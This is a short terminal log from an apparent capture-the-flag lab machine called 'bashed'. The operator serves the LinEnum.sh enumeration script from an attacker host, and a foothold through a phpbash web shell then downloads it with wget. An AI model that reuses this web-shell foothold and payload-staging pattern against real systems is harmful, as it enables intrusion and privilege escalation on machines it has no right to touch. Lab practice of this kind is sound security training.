 root@commando:/mnt/g/public-submodules/LinEnum# python3.8 -m "SimpleHTTPServer" 80
/usr/bin/python3.8: No module named SimpleHTTPServer
root@commando:/mnt/g/public-submodules/LinEnum# python2.7 -m "SimpleHTTPServer" 80
-bash: python2.7: command not found
root@commando:/mnt/g/public-submodules/LinEnum# python3.8 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.68 - - [08/Oct/2020 02:47:42] "GET /LinEnum.sh HTTP/1.1" 200 -
10.10.10.68 - - [08/Oct/2020 02:47:58] "GET /LinEnum.sh HTTP/1.1" 200 -
10.10.10.68/dev/phpbash.php
10.10.10.68/dev/phpbash.php
www-data@bashed:/tmp# wget http://10.10.14.26/LinEnum.sh
--2020-10-07 18:48:54-- http://10.10.14.26/LinEnum.sh
Connecting to 10.10.14.26:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 47983 (47K) [text/x-sh]
Saving to: 'LinEnum.sh'
0K .......... .......... .......... .......... ...... 100% 1.60M=0.03s
2020-10-07 18:48:54 (1.60 MB/s) - 'LinEnum.sh' saved [47983/47983]
www-data:/tmp#